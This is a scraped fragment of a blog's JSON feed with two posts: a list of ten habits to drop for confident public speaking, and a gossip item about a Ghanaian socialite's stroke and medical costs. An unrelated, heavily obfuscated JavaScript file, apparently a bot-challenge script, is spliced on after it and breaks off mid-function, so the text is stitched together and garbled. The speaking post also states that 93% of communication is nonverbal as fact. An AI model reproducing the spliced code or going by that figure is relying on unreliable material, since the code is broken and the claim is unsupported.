,"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1662255403104837728"},"published":{"$t":"2024-10-06T05:50:00.000+00:00"},"updated":{"$t":"2024-10-06T05:50:02.790+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"BECOME A CONFIDENT SPEAKER, SAY GOODBYE TO THESE TEN HABITS WHEN SPEAKING"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;IF YOU REALLY WANT TO \u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003EBECOME A CONFIDENT SPEAKER, SAY GOODBYE TO THESE TEN HABITS WHEN SPEAKING\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIf you want to become a confident speaker, it’s time to let go of these habits, even if they’ve been with you for years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhriBWGAzYDFk54bhrWtTYkMY5SpSUqau-hAwe1CZiPCgsGWDTIoJ7Jgkq4AZ0itnwx8FKWBVFm7RWHA_fjDq6ffnUYCImrA538NzS8Vlo57Irg5wXg4GyUZlXIsUJ4Ial1DmWFgn2-8UlqOVyZTKdSb3dniUz8PZKR3Qfqk1Q-_3KKoSPrDNcucLmcBDw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"378\" data-original-width=\"720\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhriBWGAzYDFk54bhrWtTYkMY5SpSUqau-hAwe1CZiPCgsGWDTIoJ7Jgkq4AZ0itnwx8FKWBVFm7RWHA_fjDq6ffnUYCImrA538NzS8Vlo57Irg5wXg4GyUZlXIsUJ4Ial1DmWFgn2-8UlqOVyZTKdSb3dniUz8PZKR3Qfqk1Q-_3KKoSPrDNcucLmcBDw=w568-h298\" width=\"568\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn this article, I’ll walk you through the top 10 habits you need to break.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E1) Filler words\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOne of the biggest barriers standing between you and confident speaking is the overuse of filler words.\u003C\/p\u003E\u003Cp\u003EWe all do it. Those little “um’s”, “uh’s”, “like’s”, and “you know’s” that sneak into our speech more often than we’d care to admit. They might seem harmless, but they can significantly undermine your authority and confidence as a speaker.\u003C\/p\u003E\u003Cp\u003EThe problem with these filler words is that they distract your audience and dilute your message. They make you seem unsure, less knowledgeable, and less confident.\u003C\/p\u003E\u003Cp\u003EIf you’re serious about enhancing your speaking confidence, it’s time to consciously start eliminating these filler words from your speech. It won’t happen overnight, but with practice and awareness, you can significantly reduce their frequency.\u003C\/p\u003E\u003Cp\u003EAnd believe me, once you start speaking without these unnecessary fillers, you’ll sound more articulate, more confident, and more credible to your audience.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E2) Speaking too fast\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI’ll confess, this was a habit I had to kick myself.\u003C\/p\u003E\u003Cp\u003EThere was a time when I would speak at lightning speed, especially in nerve-wracking situations. I thought that if I spoke quickly, I would get through the presentation faster and hence face less scrutiny from my audience.\u003C\/p\u003E\u003Cp\u003ESpeaking too fast can be a major barrier to effective and confident communication. Your message becomes unclear, your audience struggles to keep up, and worst of all, it broadcasts your nervousness loud and clear.\u003C\/p\u003E\u003Cp\u003EOnce I realized this, I started consciously slowing down my speech. It was hard at first, but over time it started feeling more natural. And the difference was like night and day! My audience began engaging more, my messages were clearer, and most importantly, I started feeling more confident while speaking.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E3) Neglecting body language\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDid you know that up to 93% of communication is nonverbal? That means what you don’t say can be just as important, if not more so, than what you do say.\u003C\/p\u003E\u003Cp\u003EBody language is a silent orchestra that provides context, emotion, and meaning to your spoken words. If you’re slouched, fidgeting or avoiding eye contact while speaking, it doesn’t matter how well-crafted your words are. Your body language is shouting out a lack of confidence.\u003C\/p\u003E\u003Cp\u003EConfident speakers harness the power of body language. They stand tall, make eye contact, and use open gestures. If you want to join their ranks, start paying attention to your nonverbal cues. Stand up straight, look people in the eye, and keep your gestures open and relaxed. Your confidence will thank you for it!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E4) Over-reliance on notes\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELook, I get it. Notes can be a safety blanket when you’re speaking. They help ensure you don’t forget anything important and can provide a sense of security.\u003C\/p\u003E\u003Cp\u003EBut over-reliance on notes can become a crutch that hinders your speaking confidence. Constantly looking at your notes disconnects you from your audience and makes it harder to engage with them. Plus, it can make you seem less confident and less knowledgeable about your topic.\u003C\/p\u003E\u003Cp\u003EConfident speakers use notes as a guide, not a script. They know their material well enough that they can speak naturally and fluidly, referring to their notes only occasionally for key points or statistics.\u003C\/p\u003E\u003Cp\u003EIf you want to boost your speaking confidence, start working on reducing your reliance on notes. Practice speaking about your topic without constantly referring to your notes. It might be challenging at first, but with time, you’ll notice a significant boost in your confidence and presentation skills.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E5) Overcomplicating the message\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIt’s easy to fall into the trap of thinking that using complex language and jargon will make you sound more intelligent and confident. But in reality, it often has the opposite effect.\u003C\/p\u003E\u003Cp\u003EWhen your message is complicated or filled with technical jargon, your audience may struggle to understand what you’re saying. This can lead to confusion, disengagement, and can undermine your credibility as a speaker.\u003C\/p\u003E\u003Cp\u003EConfident speakers know the power of simplicity. They focus on clarity and understandability, using simple, everyday language to convey their ideas. They know that the ability to explain complex concepts in a simple way is a hallmark of deep understanding and confidence.\u003C\/p\u003E\u003Cp\u003ECut out unnecessary jargon, use clear and concise language, and make sure your ideas are easy for anyone to understand.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E6) Avoiding vulnerability\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMany of us believe that showing vulnerability is a sign of weakness, especially when we’re in the spotlight. We think that to be a confident speaker, we must project an image of perfection, never admitting to our mistakes or insecurities.\u003C\/p\u003E\u003Cp\u003EBut let me assure you, this couldn’t be further from the truth.\u003C\/p\u003E\u003Cp\u003EEmbracing vulnerability can be one of the most powerful ways to connect with your audience and boost your confidence. It shows your audience that you’re human, just like them. It makes you more relatable and trustworthy.\u003C\/p\u003E\u003Cp\u003EI’ve seen it time and again – the most impactful speakers are those who aren’t afraid to share their struggles, their fears, and their journey. They understand that their power lies not in their perfection, but in their authenticity.\u003C\/p\u003E\u003Cp\u003EDon’t shy away from being vulnerable when you speak. Share your stories, express your emotions, and don’t be afraid to show your true self. It might feel scary at first, but believe me, the connection you’ll build with your audience will be worth it. And as a bonus, you’ll feel more confident and authentic in your speaking.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E7) Neglecting the power of pause\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI used to be terrified of silence. In my early days of public speaking, I would rush through my speech, fearing that any pause would be perceived as a mistake or a loss of train of thought.\u003C\/p\u003E\u003Cp\u003EBut over time, I realized that pausing is an essential tool in effective communication. It allows your audience time to absorb what you’ve said, adds emphasis to important points, and can even build suspense and interest.\u003C\/p\u003E\u003Cp\u003ENow, I consciously incorporate pauses into my speeches. And let me tell you, it’s been a game changer. Not only do these moments of silence allow me to gather my thoughts and breathe, but they also make my message more impactful.\u003C\/p\u003E\u003Cp\u003EStart experimenting with it in your own speaking and see how it enhances your delivery and boosts your confidence.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E8 Trying to eliminate all nerves\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHere’s a secret: Even the most confident speakers get nervous. The butterflies, the sweaty palms, the racing heart – we’ve all been there.\u003C\/p\u003E\u003Cp\u003EMany people think that confidence means never feeling nervous. But that’s not the case. Confidence isn’t about eliminating nerves, it’s about learning to manage them and channel them into energy for your presentation.\u003C\/p\u003E\u003Cp\u003ENerves can actually be a good thing. They show that you care about what you’re saying and can give you the adrenaline boost needed to deliver a passionate, engaging speech.\u003C\/p\u003E\u003Cp\u003ESo instead of trying to banish your nerves completely, focus on strategies to manage them. Deep breathing, visualization, and positive self-talk can all help turn your nerves into an asset rather than an obstacle.\u003C\/p\u003E\u003Cp\u003EBelieve me, once you stop fighting your nerves and start embracing them, you’ll find your confidence as a speaker skyrocketing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E9) Ignoring your audience\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EConfident speaking isn’t just about delivering a great speech, it’s also about engaging with your audience. It’s easy to get so caught up in what you’re saying that you forget to pay attention to the people you’re speaking to.\u003C\/p\u003E\u003Cp\u003EBut ignoring your audience can be a big mistake. It can make you seem detached and uninterested, and can prevent you from connecting with your listeners.\u003C\/p\u003E\u003Cp\u003EConfident speakers understand the importance of audience engagement. They maintain eye contact, respond to audience reactions, and adjust their delivery based on the audience’s response.\u003C\/p\u003E\u003Cp\u003ELook for your audience’s reactions, adjust your pace and tone based on their responses, and don’t be afraid to interact with them. Your audience will appreciate your engagement and you’ll feel more confident as a speaker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E10) Not practicing enough\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThere’s a saying: “Practice makes perfect.” And when it comes to confident speaking, it couldn’t be more accurate.\u003C\/p\u003E\u003Cp\u003ENo matter how talented a speaker you are, without regular practice, your skills and confidence will likely stagnate. Practicing helps you familiarize yourself with your content, refine your delivery, and become more comfortable with public speaking.\u003C\/p\u003E\u003Cp\u003EMake practice a non-negotiable part of your speaking routine. Whether it’s in front of a mirror, with a trusted friend, or through a video recording, regular practice is the key to becoming a more confident speaker.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1662255403104837728\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/10\/become-confident-speaker-say-goodbye-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1662255403104837728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1662255403104837728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/10\/become-confident-speaker-say-goodbye-to.html","title":"BECOME A CONFIDENT SPEAKER, SAY GOODBYE TO THESE TEN HABITS WHEN SPEAKING"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhriBWGAzYDFk54bhrWtTYkMY5SpSUqau-hAwe1CZiPCgsGWDTIoJ7Jgkq4AZ0itnwx8FKWBVFm7RWHA_fjDq6ffnUYCImrA538NzS8Vlo57Irg5wXg4GyUZlXIsUJ4Ial1DmWFgn2-8UlqOVyZTKdSb3dniUz8PZKR3Qfqk1Q-_3KKoSPrDNcucLmcBDw=s72-w568-h298-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7052696818411316879"},"published":{"$t":"2024-09-29T06:16:00.001+00:00"},"updated":{"$t":"2024-09-29T06:16:03.334+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"The Sad Story Of Moesha Boduoung Ghana  Slayqueen"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Moesha Boduoung, once at the pinnacle of Ghana’s slayqueen scene, is now facing a harsh reality. Known for her extravagant lifestyle, she flaunted her body enhancements, luxury vacations, and connections with high-profile celebrities, including Wizkid. Moesha was the definition of opulence, frequently boasting about dating wealthy men, undergoing multiple body surgeries, and enjoying lavish trips to Dubai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHowever, her glittering facade has since crumbled. In a shocking twist, Moesha is reportedly struggling to raise $10,000 for a medical procedure. Even more surprising, it was revealed that she suffered a stroke, leaving her partially paralyzed. Moesha was recently spotted in a church seeking spiritual intervention for her condition, a far cry from the once-glamorous figure who dominated social media with her lavish lifestyle.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFans and well-wishers have expressed their support for her recovery, hoping that this difficult chapter of her life will soon pass.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2IdMyGgfRjNWFud971mUzBPPvrIkT5q1g3SUnoQ8f65oQAxPoYzl_mAcRx-wBW7T8zT9nx2JMNCA09UveBxt_wi5NRpy8iNCruEJVpdMywC-J1Fk-MNw3yRgFtkf63qlSOIAM0lDU1zIDqQDDg5hdfnSQSdqwyKSxrW9k9ykn7lIUGosXCXM7fLvskgA\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"410\" data-original-width=\"615\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2IdMyGgfRjNWFud971mUzBPPvrIkT5q1g3SUnoQ8f65oQAxPoYzl_mAcRx-wBW7T8zT9nx2JMNCA09UveBxt_wi5NRpy8iNCruEJVpdMywC-J1Fk-MNw3yRgFtkf63qlSOIAM0lDU1zIDqQDDg5hdfnSQSdqwyKSxrW9k9ykn7lIUGosXCXM7fLvskgA=w475-h316\" width=\"475\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Moesha Boduoung in church\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiU9EmsJgn9t3zeOY_pHW_zw0vyxo_YLlFQVL57iz2-f4zrb3rQe4A-SjKvWTviFqvmZ32ucPPSlDF2-Bv_1cmGdYQ_OWNPOONfAt91yoZyQCp4NDL4TWs7UpqfQ0vKQxpe2_Je27m0n4cKUw6_f-6PkFAwpvyqyxoePj5fgFsAMOrcC2F2qjw1nKYGP-Y\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"524\" data-original-width=\"559\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiU9EmsJgn9t3zeOY_pHW_zw0vyxo_YLlFQVL57iz2-f4zrb3rQe4A-SjKvWTviFqvmZ32ucPPSlDF2-Bv_1cmGdYQ_OWNPOONfAt91yoZyQCp4NDL4TWs7UpqfQ0vKQxpe2_Je27m0n4cKUw6_f-6PkFAwpvyqyxoePj5fgFsAMOrcC2F2qjw1nKYGP-Y=w444-h416\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMoesha Boduoung\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjwHtt4FKZIrHzeFWxtVu5vaauQ8KX677yhPtRwqELxlREO2i0gCVKzKBBPuRTMglxYh7gB2gGoq_VzdwrtFUh_aNobUANhxNDMGIqaJXnHSz9QGlF4KflTbuIGj0KyLV8XZZ7F1qo2wO2lp1fuqhe8PpSlMMSnseqVSnAoKao-mA8XZA7ppyE3BTlaukA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"607\" data-original-width=\"1120\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjwHtt4FKZIrHzeFWxtVu5vaauQ8KX677yhPtRwqELxlREO2i0gCVKzKBBPuRTMglxYh7gB2gGoq_VzdwrtFUh_aNobUANhxNDMGIqaJXnHSz9QGlF4KflTbuIGj0KyLV8XZZ7F1qo2wO2lp1fuqhe8PpSlMMSnseqVSnAoKao-mA8XZA7ppyE3BTlaukA=w590-h319\" width=\"590\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7052696818411316879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/09\/the-sad-story-of-moesha-boduoung-ghana.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7052696818411316879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7052696818411316879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/09\/the-sad-story-of-moesha-boduoung-ghana.html","title":"The Sad Story Of Moesha Boduoung Ghana  Slayqueen"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2IdMyGgfRjNWFud971mUzBPPvrIkT5q1g3SUnoQ8f65oQAxPoYzl_mAcRx-wBW7T8zT9nx2JMNCA09UveBxt_wi5NRpy8iNCruEJVpdMywC-J1Fk-MNw3yRgFtkf63qlSOIAM0lDU1zIDqQDDg5hdfnSQSdqwyKSxrW9k9ykn7lIUGosXCXM7fLvskgA=s72-w475-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8161
content:
window._cf_chl_opt={AKGCx8:'b'};~function(q6,vf,vO,va,vx,vJ,vu,vZ,q0,q2){q6=X,function(V,v,qO,q5,z,A){for(qO={V:714,v:680,z:594,A:544,S:598,K:711,Y:685,y:708,N:621,e:686},q5=X,z=V();!![];)try{if(A=-parseInt(q5(qO.V))/1*(parseInt(q5(qO.v))/2)+-parseInt(q5(qO.z))/3+-parseInt(q5(qO.A))/4+parseInt(q5(qO.S))/5*(-parseInt(q5(qO.K))/6)+parseInt(q5(qO.Y))/7+-parseInt(q5(qO.y))/8*(parseInt(q5(qO.N))/9)+parseInt(q5(qO.e))/10,v===A)break;else z.push(z.shift())}catch(S){z.push(z.shift())}}(g,812465),vf=this||self,vO=vf[q6(624)],va=null,vx=vM(),vJ={},vJ[q6(532)]='o',vJ[q6(531)]='s',vJ[q6(617)]='u',vJ[q6(572)]='z',vJ[q6(583)]='n',vJ[q6(522)]='I',vJ[q6(694)]='b',vu=vJ,vf[q6(605)]=function(V,z,A,S,zi,zs,zL,qt,K,y,N,H,R,D,o){if(zi={V:523,v:629,z:611,A:510,S:556,K:615,Y:710,y:615,N:591,e:581,H:521,R:591,D:581,l:574,o:481,L:656,s:501,i:523,Q:691,b:670,I:601,h:582,F:618,n:595,P:515,B:576,T:623,f:563,O:637},zs={V:635,v:656,z:611,A:637,S:525},zL={V:601,v:559,z:618,A:682},qt=q6,K={'OACOz':function(L,s){return s===L},'CvDGP':function(L,s){return L+s},'KgByS':function(L,s){return L instanceof s},'xmrfL':function(L,s){return L(s)},'ycDTu':qt(zi.V),'Epcxu':qt(zi.v),'EyyWs':function(L,s,i){return L(s,i)}},K[qt(zi.z)](null,z)||void 0===z)return S;for(y=K[qt(zi.A)](vE,z),V[qt(zi.S)][qt(zi.K)]&&(y=y[qt(zi.Y)](V[qt(zi.S)][qt(zi.y)](z))),y=V[qt(zi.N)][qt(zi.e)]&&V[qt(zi.H)]?V[qt(zi.R)][qt(zi.D)](new V[(qt(zi.H))](y)):function(L,qo,s){for(qo=qt,L[qo(zs.V)](),s=0;s<L[qo(zs.v)];K[qo(zs.z)](L[s],L[K[qo(zs.A)](s,1)])?L[qo(zs.S)](s+1,1):s+=1);return L}(y),N='nAsAaAb'.split('A'),N=N[qt(zi.l)][qt(zi.o)](N),H=0;H<y[qt(zi.L)];H++)if(K[qt(zi.s)]!==qt(zi.i))return K[qt(zi.Q)](S,K[qt(zi.b)])&&0<Y[qt(zi.b)][qt(zi.I)][qt(zi.h)][qt(zi.F)](y)[qt(zi.n)](qt(zi.P));else(R=y[H],D=vd(V,z,R),N(D))?(o=K[qt(zi.z)]('s',D)&&!V[qt(zi.B)](z[R]),K[qt(zi.T)]===A+R?K[qt(zi.f)](Y,K[qt(zi.O)](A,R),D):o||Y(A+R,z[R])):K[qt(zi.f)](Y,A+R,D);return S;function Y(L,s,ql){ql=qt,Object[ql(zL.V)][ql(zL.v)][ql(zL.z)](S,s)||(S[s]=[]),S[s][ql(zL.A)](L)}},vZ=q6(587)[q6(485)](';'),q0=vZ[q6(574)][q6(481)](vZ),vf[q6(688)]=function(V,v,zn,qL,z,A,S,K,Y){for(zn={V:551,v:584,z:483,A:656,S:484,K:551,Y:657,y:656,N:595,e:502,H:682,R:672},qL=q6,z={'yLlbo':function(N,H){return N<H},'EPZBf':qL(zn.V),'ZVikr':function(N,H){return H===N},'eMEKq':function(y,N){return y(N)}},A=Object[qL(zn.v)](v),S=0;z[qL(zn.z)](S,A[qL(zn.A)]);S++)if(z[qL(zn.S)]===qL(zn.K)){if(K=A[S],z[qL(zn.Y)]('f',K)&&(K='N'),V[K]){for(Y=0;Y<v[A[S]][qL(zn.y)];-1===V[K][qL(zn.N)](v[A[S]][Y])&&(z[qL(zn.e)](q0,v[A[S]][Y])||V[K][qL(zn.H)]('o.'+v[A[S]][Y])),Y++);}else V[K]=v[A[S]][qL(zn.R)](function(y){return'o.'+y})}else if(!Y){if(D=!![],!l())return;o(function(I){i(Q,I)})}},q2=function(AQ,Ai,As,Ao,Al,qi,z,A,S,K){return AQ={V:660,v:640,z:608,A:533,S:573},Ai={V:707,v:590,z:543,A:707,S:524,K:505,Y:646,y:626,N:701,e:550,H:524,R:506,D:677,l:626,o:666,L:682,s:492,i:608,Q:497,b:669,I:651,h:707,F:513,n:529,P:550,B:693,T:596,f:482,O:671,a:487,U:655,m:527,j:641,k:681,G:681,W:707},As={V:656},Ao={V:660,v:486,z:666,A:656,S:681,K:601,Y:559,y:618,N:601,e:559,H:601,R:618,D:625,l:715,o:675,L:682,s:715,i:493,Q:495,b:578,I:682,h:684,F:666,n:653,P:662,B:495,T:675,f:682,O:552,a:715,U:490,m:683,j:526,k:707,G:498,W:513,M:550,x:630,C:707,J:632,c:553,d:640,E:715,Z:666,r0:676,r1:682,r2:567,r3:715,r4:565,r5:646,r6:566,r7:628,r8:633,r9:690,rr:505,rg:495,rX:682,rV:530,rv:707,rq:664,rz:487,rA:682,rS:568,rK:655},Al={V:632,v:613,z:719,A:648},qi=q6,z={'VOxRG':function(Y,N){return Y+N},'txDRw':function(Y,N){return Y!==N},'mILhw':qi(AQ.V),'InrWM':function(Y,N){return Y<N},'arQfC':function(Y,N){return Y>N},'YKaQI':function(Y,N){return Y-N},'ekfWM':function(Y,N){return Y<<N},'ChWLu':function(Y,N){return Y==N},'qWnkV':function(Y,N){return Y-N},'cYAIL':function(Y,y){return Y(y)},'BapHU':function(Y,N){return Y|N},'kaThB':function(Y,N){return Y<<N},'iKoUJ':function(Y,y){return Y(y)},'KDaDM':function(Y,N){return Y>N},'nHOcJ':function(Y,N){return Y|N},'fvLPd':function(Y,y){return Y(y)},'HnRNC':function(Y,N){return N|Y},'jThQB':function(Y,N){return N&Y},'UoeuT':function(Y,y){return Y(y)},'DYHNe':function(Y,N){return N==Y},'icOJF':qi(AQ.v),'tFRAc':function(Y,N){return N==Y},'vJeFD':function(Y,y){return Y(y)},'WFETu':function(Y,N){return Y<<N},'yZtkl':function(Y,y){return Y(y)},'EzCVc':function(Y,N){return Y<<N},'VkDba':function(Y,N){return N==Y},'PewjW':function(Y,N){return Y>N},'lcWDx':function(Y,N){return Y<<N},'GYCRO':function(Y,N){return N&Y},'gsrSd':function(Y,N){return Y==N},'nYXXo':function(Y,N){return Y<<N},'IEhSh':function(Y,N){return Y-N},'SVXmR':function(Y,N){return N==Y},'vgfRC':function(Y,N){return Y!=N},'MTFRP':function(Y,N){return N&Y},'cwciA':function(Y,N){return Y!=N},'SlrEw':function(Y,N){return N*Y},'mTonp':function(Y,N){return Y<N},'Uoavz':function(Y,N){return Y&N},'bmAAL':function(Y,y){return Y(y)},'pHtFj':function(Y,N){return Y===N},'tdNuQ':qi(AQ.z),'NpLlt':function(Y,N){return Y>N},'xLGbg':function(Y,N){return N&Y},'vbPsB':function(Y,N){return N*Y},'xduJv':function(Y,N){return Y-N},'NGWJK':function(Y,N){return Y&N},'vJjBF':function(Y,N){return N==Y},'ZwRRi':function(Y,y){return Y(y)},'zwnkZ':function(Y,N){return Y==N},'QstzI':function(Y,N){return Y===N}},A=String[qi(AQ.A)],S={'h':function(Y,At,qQ){return At={V:528,v:681},qQ=qi,z[qQ(Al.V)](qQ(Al.v),qQ(Al.z))?Y==null?'':S.g(Y,6,function(y,qb){return 